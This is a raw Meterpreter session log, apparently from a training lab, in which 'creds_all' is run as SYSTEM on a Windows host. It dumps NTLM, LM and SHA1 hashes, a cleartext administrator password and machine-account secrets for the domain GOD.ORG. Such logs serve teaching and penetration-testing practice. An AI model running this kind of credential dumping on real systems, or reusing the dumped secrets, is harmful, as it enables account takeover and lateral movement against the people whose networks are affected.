 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username       Domain  LM                              NTLM                            SHA1
--------       ------  --                              ----                            ----
Administrator  GOD     edea194d76c77d877bcef7993674ab  fd9cb1bc9c529a5e1704d56dda22c9  985a967177c9dbe6be917e95e1a83f2
                       87                              40                              94e85e14f
STU1$          GOD                                     67381af214c9529aa4b1d19077f3e5  455924d8140d95ebe9fadb1b85fd5ac
                                                       75                              efb8c79ad
wdigest credentials
===================
Username       Domain  Password
--------       ------  --------
(null)         (null)  (null)
Administrator  GOD     hongrisec@win7
STU1$          GOD     45 a4 eb fc dd a9 94 20 07 0d 82 0e 38 f3 48 55 75 57 fa 70 ca 5f 86 88 f4 40 b4 39 28 ab 00 ef
                        d4 80 a2 ab 32 ad b1 39 93 0c 32 cb 8f 11 c6 18 b3 ee 30 bd f7 31 7f 23 37 7f de 01 14 cb e5 8
                       d 45 56 29 83 e3 46 1a 9e 2c 09 6a 1a 5e 95 3f 48 36 cf c2 e1 eb b7 18 27 c5 6d b0 5a b6 68 aa
                       c3 a4 24 49 c0 00 a8 e1 e5 1f 34 b0 d1 76 9e 1d 63 c8 63 9b 6e 26 30 40 8d c5 5b 7e 73 56 e2 a6
                        83 0f d2 2f fc f9 4c 26 f3 3f 40 61 fd 52 e6 00 0f 64 a9 b9 e6 ba be ba 6b 64 c5 06 22 66 11 0
                       6 1a 58 d0 2f 63 4f ae ae e7 c3 e0 b2 d7 bb 31 e2 de 5c 31 ab 09 b6 49 5d 15 11 dc 0f d4 3e fb
                       bc c9 c6 8c ef 97 48 7d 62 8a c9 98 3e d5 45 1f f6 40 dd db f1 40 1a 04 16 43 54 86 2a dc d1 c2
                        29 75 fa c9 e0 a2 1c f3 f4 67 7b 32 6d 1e ef 6b 51 de
tspkg credentials
=================
Username       Domain  Password
--------       ------  --------
Administrator  GOD     hongrisec@win7
kerberos credentials
====================
Username       Domain   Password
--------       ------   --------
(null)         (null)   (null)
Administrator  GOD.ORG  hongrisec@win7
stu1$          GOD.ORG  45 a4 eb fc dd a9 94 20 07 0d 82 0e 38 f3 48 55 75 57 fa 70 ca 5f 86 88 f4 40 b4 39 28 ab 00 e
                        f d4 80 a2 ab 32 ad b1 39 93 0c 32 cb 8f 11 c6 18 b3 ee 30 bd f7 31 7f 23 37 7f de 01 14 cb e5
                         8d 45 56 29 83 e3 46 1a 9e 2c 09 6a 1a 5e 95 3f 48 36 cf c2 e1 eb b7 18 27 c5 6d b0 5a b6 68
                        aa c3 a4 24 49 c0 00 a8 e1 e5 1f 34 b0 d1 76 9e 1d 63 c8 63 9b 6e 26 30 40 8d c5 5b 7e 73 56 e
                        2 a6 83 0f d2 2f fc f9 4c 26 f3 3f 40 61 fd 52 e6 00 0f 64 a9 b9 e6 ba be ba 6b 64 c5 06 22 66
                         11 06 1a 58 d0 2f 63 4f ae ae e7 c3 e0 b2 d7 bb 31 e2 de 5c 31 ab 09 b6 49 5d 15 11 dc 0f d4
                        3e fb bc c9 c6 8c ef 97 48 7d 62 8a c9 98 3e d5 45 1f f6 40 dd db f1 40 1a 04 16 43 54 86 2a d
                        c d1 c2 29 75 fa c9 e0 a2 1c f3 f4 67 7b 32 6d 1e ef 6b 51 de